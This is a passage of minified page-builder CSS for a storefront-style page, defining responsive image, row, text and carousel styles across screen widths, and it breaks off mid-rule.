.gf_image{width:100%!important;height:auto!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701279061244 .gf_image{width:100%!important;height:auto!important}}@media (min-width: 1200px){#e-1701279061244 .gf_image{width:100%!important;height:auto!important}}@media (width: 767.2px){#e-1701279061244 .gf_image{width:100%!important;height:auto!important}}#r-1701283250357{padding-bottom:10px;width:100%}#r-1701283250357.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701283250357>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701283250357{max-width:none!important;padding-top:2px!important;padding-bottom:0!important;background-color:#fff!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701283250357{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#088eb3!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701283250357{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (min-width: 1200px){#r-1701283250357{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (width: 767.2px){#r-1701283250357{max-width:none!important;padding-top:2px!important;padding-bottom:0!important;background-color:#fff!important}}#e-1701314460067 h1,#e-1701314460067 h2,#e-1701314460067 h3,#e-1701314460067 h4,#e-1701314460067 h5,#e-1701314460067 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701314460067 .text-edit ul{list-style:disc inside!important}#e-1701314460067 .text-edit ol{list-style:decimal inside!important}#e-1701314460067 .text-edit ul li,#e-1701314460067 .text-edit ol li{list-style:inherit!important}#e-1701314460067 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701314460067{margin:15px!important}#e-1701314460067 .text-edit{background-color:none!important;padding:1px 0 0!important}#e-1701314460067 .text-edit h1{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#fff!important;text-transform:uppercase!important;font-weight:800!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701314460067{margin:15px!important}#e-1701314460067 .text-edit{background-color:none!important}#e-1701314460067 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#fff!important;text-transform:uppercase!important;font-weight:800!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701314460067{margin:15px!important}#e-1701314460067 .text-edit{background-color:#16ab7f!important}#e-1701314460067 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#fff!important;text-transform:uppercase!important;font-weight:800!important}}@media (min-width: 1200px){#e-1701314460067{margin:15px!important}#e-1701314460067 .text-edit{background-color:#16ab7f!important;padding:10px!important}#e-1701314460067 .text-edit h1{font-size:40px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#fff!important;text-transform:uppercase!important;font-weight:800!important}}@media (width: 767.2px){#e-1701314460067{margin:15px!important}#e-1701314460067 .text-edit{background-color:none!important;padding:1px 0 0!important}#e-1701314460067 .text-edit h1{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#fff!important;text-transform:uppercase!important;font-weight:800!important}}#e-1701873276412 a{display:block}#e-1701873276412 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701873276412 .gf_image{width:100%!important;height:auto!important}}@media (width: 767.2px){#e-1701873276412 .gf_image{width:100%!important;height:auto!important}}#r-1701281804153{padding-bottom:10px;width:100%}#r-1701281804153.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701281804153>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701281804153{max-width:none!important;background-color:#fff!important;padding:0 2px 0 4px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701281804153{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important;margin-top:px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701281804153{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (min-width: 1200px){#r-1701281804153{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (width: 767.2px){#r-1701281804153{max-width:none!important;background-color:#fff!important;padding:0 2px 0 4px!important}}#r-1701807229302{padding-bottom:10px;width:100%}#r-1701807229302.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701807229302>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701807229302{padding-left:0!important;padding-right:0!important;background-color:#fff!important}}@media (width: 767.2px){#r-1701807229302{padding-left:0!important;padding-right:0!important;background-color:#fff!important}}#m-1701873816506{padding-top:30px;min-width:100%;min-height:300px;transform:scale(.9)}#m-1701873816506 .gf-carousel-loading{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#f9f9f9;z-index:9;opacity:1;transition-property:opacity,z-index;transition-duration:.6s,1s;animation-timing-function:cubic-bezier(.6,-.28,.74,.05);display:block}#m-1701873816506.gf-carousel-loaded{min-height:0;min-width:0;transform:scale(1);transition:all .6s ease}#m-1701873816506.gf-carousel-loaded .gf-carousel-loading{z-index:-9;opacity:0}#m-1701873816506 .main-slider{min-height:80px}#m-1701873816506 .main-slider .owl-item{padding:0!important}#m-1701873816506 .main-slider .owl-item.active{background:transparent}#m-1701873816506 .main-slider .owl-nav{margin-top:0}#m-1701873816506 .main-slider .owl-nav .owl-next,#m-1701873816506 .main-slider .owl-nav .owl-prev{-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;position:absolute;top:50%;margin:0;padding:0;background:none;text-indent:-9999px;width:60px!important;height:60px!important;margin-top:-30px!important;cursor:pointer;background:#eaeaea url(//d1um8515vdn9kb.cloudfront.net/images/next.png) no-repeat center center;background-size:20px 20px}#m-1701873816506 .main-slider .owl-nav .owl-next{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translate(100%);opacity:0}#m-1701873816506 .main-slider .owl-nav .owl-prev{background-image:url(//d1um8515vdn9kb.cloudfront.net/images/prev.png);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translate(-100%);opacity:0}#m-1701873816506:hover .main-slider .owl-nav .owl-next,#m-1701873816506:hover .main-slider .owl-nav .owl-prev{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translate(0);opacity:1}#m-1701873816506 .main-slider .owl-nav .owl-next:hover,#m-1701873816506 .main-slider .owl-nav .owl-prev:hover{background:#fff url(//d1um8515vdn9kb.cloudfront.net/images/next.png) no-repeat center center;background-size:20px 20px}#m-1701873816506 .main-slider .owl-nav .owl-prev:hover{background-image:url(//d1um8515vdn9kb.cloudfront.net/images/prev.png)}#m-1701873816506 .main-slider .owl-nav .owl-next{right:0}#m-1701873816506 .main-slider .owl-nav .owl-prev{left:0}#m-1701873816506 .main-slider .owl-dots{position:absolute;bottom:-2px;left:0;right:0}#m-1701873816506 .main-slider .owl-dots button{margin:0!important;padding:0!important;border:none;width:auto!important;height:auto!important;min-width:auto!important;min-height:auto!important}#m-1701873816506 .main-slider .owl-dots.active{background:transparent}#m-1701873816506 .gf-caousel-ripple{display:inline-block;position:absolute;width:80px;height:80px;top:50%;left:50%;margin-top:-40px;margin-left:-40px}#m-1701873816506 .gf-caousel-ripple div{position:absolute;border:4px solid #ddd;opacity:1;border-radius:50%;animation:gf-caousel-ripple 1s cubic-bezier(0,.2,.8,1) infinite}#m-1701873816506 .gf-caousel-ripple div:nth-child(2){animation-delay:-.5s}@media (max-width: 767px){#m-1701873816506{padding-top:0!important;padding-bottom:0!important}}@media (width: 767.2px){#m-1701873816506{padding-top:0!important;padding-bottom:0!important}}#e-1701873826177 a{display:block}#e-1701873826177 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701873826177 .gf_image{padding-top:0!important;width:auto!important;height:auto!important}}@media (width: 767.2px){#e-1701873826177 .gf_image{padding-top:0!important;width:auto!important;height:auto!important}}#e-1701874096960 h1,#e-1701874096960 h2,#e-1701874096960 h3,#e-1701874096960 h4,#e-1701874096960 h5,#e-1701874096960 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701874096960 .text-edit ul{list-style:disc inside!important}#e-1701874096960 .text-edit ol{list-style:decimal inside!important}#e-1701874096960 .text-edit ul li,#e-1701874096960 .text-edit ol li{list-style:inherit!important}#e-1701874096960 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701874096960 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701874096960 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}@media (width: 767.2px){#e-1701874096960 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}#e-1701873907243 h1,#e-1701873907243 h2,#e-1701873907243 h3,#e-1701873907243 h4,#e-1701873907243 h5,#e-1701873907243 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701873907243 .text-edit ul{list-style:disc inside!important}#e-1701873907243 .text-edit ol{list-style:decimal inside!important}#e-1701873907243 .text-edit ul li,#e-1701873907243 .text-edit ol li{list-style:inherit!important}#e-1701873907243 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701873907243 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701873907243 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701873907243 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701873907243 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1701873907243 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1701873907243 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}#e-1701873931791 a{display:block}#e-1701873931791 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701873931791 .gf_image{width:100%!important;height:auto!important}}@media (width: 767.2px){#e-1701873931791 .gf_image{width:100%!important;height:auto!important}}#e-1701874130014 h1,#e-1701874130014 h2,#e-1701874130014 h3,#e-1701874130014 h4,#e-1701874130014 h5,#e-1701874130014 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701874130014 .text-edit ul{list-style:disc inside!important}#e-1701874130014 .text-edit ol{list-style:decimal inside!important}#e-1701874130014 .text-edit ul li,#e-1701874130014 .text-edit ol li{list-style:inherit!important}#e-1701874130014 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701874130014 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701874130014 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}@media (width: 767.2px){#e-1701874130014 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}#e-1701873935401 h1,#e-1701873935401 h2,#e-1701873935401 h3,#e-1701873935401 h4,#e-1701873935401 h5,#e-1701873935401 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701873935401 .text-edit ul{list-style:disc inside!important}#e-1701873935401 .text-edit ol{list-style:decimal inside!important}#e-1701873935401 .text-edit ul li,#e-1701873935401 .text-edit ol li{list-style:inherit!important}#e-1701873935401 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701873935401 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701873935401 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701873935401 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701873935401 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1701873935401 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1701873935401 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}#e-1701874009603 a{display:block}#e-1701874009603 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701874009603 .gf_image{width:100%!important;height:auto!important}}@media (width: 767.2px){#e-1701874009603 .gf_image{width:100%!important;height:auto!important}}#e-1701874153843 h1,#e-1701874153843 h2,#e-1701874153843 h3,#e-1701874153843 h4,#e-1701874153843 h5,#e-1701874153843 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701874153843 .text-edit ul{list-style:disc inside!important}#e-1701874153843 .text-edit ol{list-style:decimal inside!important}#e-1701874153843 .text-edit ul li,#e-1701874153843 .text-edit ol li{list-style:inherit!important}#e-1701874153843 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701874153843 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701874153843 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}@media (width: 767.2px){#e-1701874153843 .text-edit{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}#e-1701281815643 h1,#e-1701281815643 h2,#e-1701281815643 h3,#e-1701281815643 h4,#e-1701281815643 h5,#e-1701281815643 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701281815643 .text-edit ul{list-style:disc inside!important}#e-1701281815643 .text-edit ol{list-style:decimal inside!important}#e-1701281815643 .text-edit ul li,#e-1701281815643 .text-edit ol li{list-style:inherit!important}#e-1701281815643 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701281815643 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701281815643{margin:15px!important}#e-1701281815643 .text-edit{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important;padding-bottom:0!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701281815643{margin:15px!important}#e-1701281815643 .text-edit{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701281815643{margin-top:15px!important}#e-1701281815643 .text-edit{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}@media (min-width: 1200px){#e-1701281815643{margin:15px!important}#e-1701281815643 .text-edit{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}@media (width: 767.2px){#e-1701281815643{margin:15px!important}#e-1701281815643 .text-edit{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important;padding-bottom:0!important}}#r-1701281362329{padding-bottom:10px;width:100%}#r-1701281362329.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701281362329>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701281362329{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701281362329{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701281362329{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (min-width: 1200px){#r-1701281362329{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (width: 767.2px){#r-1701281362329{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}#r-1701314595929{padding-bottom:10px;width:100%}#r-1701314595929.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701314595929>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701314595929{background-color:#fff!important;padding-bottom:12px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701314595929{background-color:#000!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701314595929{background-color:#000!important}}@media (min-width: 1200px){#r-1701314595929{background-color:#000!important}}@media (width: 767.2px){#r-1701314595929{background-color:#fff!important;padding-bottom:12px!important}}#e-1701314610524 h1,#e-1701314610524 h2,#e-1701314610524 h3,#e-1701314610524 h4,#e-1701314610524 h5,#e-1701314610524 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701314610524 .text-edit ul{list-style:disc inside!important}#e-1701314610524 .text-edit ol{list-style:decimal inside!important}#e-1701314610524 .text-edit ul li,#e-1701314610524 .text-edit ol li{list-style:inherit!important}#e-1701314610524 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701314610524 .text-edit{padding-right:0!important;padding-bottom:9px!important;background-color:#a8b866!important;padding-top:11px!important}#e-1701314610524 .text-edit h1{font-size:26px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#000!important;text-transform:uppercase!important;font-weight:900!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701314610524 .text-edit h1{font-size:36px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:900!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701314610524 .text-edit h1{font-size:36px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:900!important}}@media (min-width: 1200px){#e-1701314610524 .text-edit h1{font-size:36px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:900!important}}@media (width: 767.2px){#e-1701314610524 .text-edit{padding-right:0!important;padding-bottom:9px!important;background-color:#a8b866!important;padding-top:11px!important}#e-1701314610524 .text-edit h1{font-size:26px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#000!important;text-transform:uppercase!important;font-weight:900!important}}#e-1701314618044 h1,#e-1701314618044 h2,#e-1701314618044 h3,#e-1701314618044 h4,#e-1701314618044 h5,#e-1701314618044 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701314618044 .text-edit ul{list-style:disc inside!important}#e-1701314618044 .text-edit ol{list-style:decimal inside!important}#e-1701314618044 .text-edit ul li,#e-1701314618044 .text-edit ol li{list-style:inherit!important}#e-1701314618044 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701314618044{margin-top:20px!important}#e-1701314618044 .text-edit{padding-top:0!important}#e-1701314618044 .text-edit h1{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:600!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701314618044{margin-top:20px!important}#e-1701314618044 .text-edit h1{font-size:34px!important;line-height:1.6em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:600!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701314618044{margin-top:20px!important}#e-1701314618044 .text-edit h1{font-size:34px!important;line-height:1.6em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:600!important}}@media (min-width: 1200px){#e-1701314618044{margin-top:20px!important}#e-1701314618044 .text-edit h1{font-size:34px!important;line-height:1.6em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:600!important}}@media (width: 767.2px){#e-1701314618044{margin-top:20px!important}#e-1701314618044 .text-edit{padding-top:0!important}#e-1701314618044 .text-edit h1{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:600!important}}#e-1701283282056 h1,#e-1701283282056 h2,#e-1701283282056 h3,#e-1701283282056 h4,#e-1701283282056 h5,#e-1701283282056 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701283282056 .text-edit ul{list-style:disc inside!important}#e-1701283282056 .text-edit ol{list-style:decimal inside!important}#e-1701283282056 .text-edit ul li,#e-1701283282056 .text-edit ol li{list-style:inherit!important}#e-1701283282056 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701283282056 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701283282056{margin:15px!important}#e-1701283282056 .text-edit{font-size:24px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701283282056{margin-top:15px!important}#e-1701283282056 .text-edit{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701283282056{margin-top:15px!important}#e-1701283282056 .text-edit{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}@media (min-width: 1200px){#e-1701283282056{margin:15px!important}#e-1701283282056 .text-edit{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}@media (width: 767.2px){#e-1701283282056{margin:15px!important}#e-1701283282056 .text-edit{font-size:24px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#444545!important;text-transform:none!important;font-weight:400!important;font-family:Poppins!important}}#e-1701283281935 h1,#e-1701283281935 h2,#e-1701283281935 h3,#e-1701283281935 h4,#e-1701283281935 h5,#e-1701283281935 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701283281935 .text-edit ul{list-style:disc inside!important}#e-1701283281935 .text-edit ol{list-style:decimal inside!important}#e-1701283281935 .text-edit ul li,#e-1701283281935 .text-edit ol li{list-style:inherit!important}#e-1701283281935 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701283281935 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701283281935{margin:15px!important}#e-1701283281935 .text-edit{font-size:16px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important;padding-bottom:0!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701283281935{margin-top:15px!important}#e-1701283281935 .text-edit{font-size:25px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701283281935{margin-top:15px!important}#e-1701283281935 .text-edit{font-size:25px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1701283281935{margin:15px!important}#e-1701283281935 .text-edit{font-size:25px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1701283281935{margin:15px!important}#e-1701283281935 .text-edit{font-size:16px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important;padding-bottom:0!important}}#r-1701282493007{padding-bottom:10px;width:100%}#r-1701282493007.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701282493007>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701282493007{max-width:none!important;background-color:#fff!important;padding:0 0 0 5px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701282493007{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701282493007{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (min-width: 1200px){#r-1701282493007{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (width: 767.2px){#r-1701282493007{max-width:none!important;background-color:#fff!important;padding:0 0 0 5px!important}}#r-1701281740975{padding-bottom:10px;width:100%}#r-1701281740975.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701281740975>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701281740975{max-width:none!important;padding-top:0!important;padding-bottom:0!important;background-color:#000!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701281740975{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701281740975{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (min-width: 1200px){#r-1701281740975{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (width: 767.2px){#r-1701281740975{max-width:none!important;padding-top:0!important;padding-bottom:0!important;background-color:#000!important}}#r-1701283281979{padding-bottom:10px;width:100%}#r-1701283281979.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701283281979>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701283281979{max-width:none!important;padding-top:0!important;padding-bottom:0!important;background-color:#000!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701283281979{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701283281979{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (min-width: 1200px){#r-1701283281979{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (width: 767.2px){#r-1701283281979{max-width:none!important;padding-top:0!important;padding-bottom:0!important;background-color:#000!important}}#r-1701807647914{padding-bottom:10px;width:100%}#r-1701807647914.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701807647914>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701807647914{padding-top:10px!important;background-color:#fff!important}}@media (width: 767.2px){#r-1701807647914{padding-top:10px!important;background-color:#fff!important}}@media (max-width: 767px){#m-1701291151754{padding-bottom:29px!important}}@media (width: 767.2px){#m-1701291151754{padding-bottom:29px!important}}#e-1701807651313 a{display:block}#e-1701807651313 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701807651313 .gf_image{width:100%!important;height:auto!important}}@media (width: 767.2px){#e-1701807651313 .gf_image{width:100%!important;height:auto!important}}#e-1701875019450 a{display:block}#e-1701875019450 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701875019450 .gf_image{padding-top:0!important;width:auto!important;height:auto!important}}@media (width: 767.2px){#e-1701875019450 .gf_image{padding-top:0!important;width:auto!important;height:auto!important}}#r-1701282493074{padding-bottom:10px;width:100%}#r-1701282493074.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701282493074>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701282493074{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#fff!important;padding-left:3px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701282493074{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701282493074{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (min-width: 1200px){#r-1701282493074{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (width: 767.2px){#r-1701282493074{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#fff!important;padding-left:3px!important}}#r-1701291151790{padding-bottom:10px;width:100%}#r-1701291151790.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701291151790>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701291151790{max-width:100%!important;padding-top:0!important;padding-bottom:0!important;margin-top:15px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701291151790{max-width:100%!important;padding-top:0!important;padding-bottom:0!important;margin-top:15px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701291151790{max-width:100%!important;padding-top:0!important;padding-bottom:0!important;margin-top:15px!important}}@media (min-width: 1200px){#r-1701291151790{max-width:1200px!important;padding-top:0!important;padding-bottom:0!important;margin-top:15px!important}}@media (width: 767.2px){#r-1701291151790{max-width:100%!important;padding-top:0!important;padding-bottom:0!important;margin-top:15px!important}}#r-1701284345678{padding-bottom:10px;width:100%}#r-1701284345678.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701284345678>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701284345678{max-width:none!important;padding-top:0!important;padding-bottom:0!important;margin-top:15px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701284345678{max-width:none!important;padding-top:0!important;padding-bottom:px!important;margin-top:15px!important}}@media (max-width: 1199px) and (min-width: 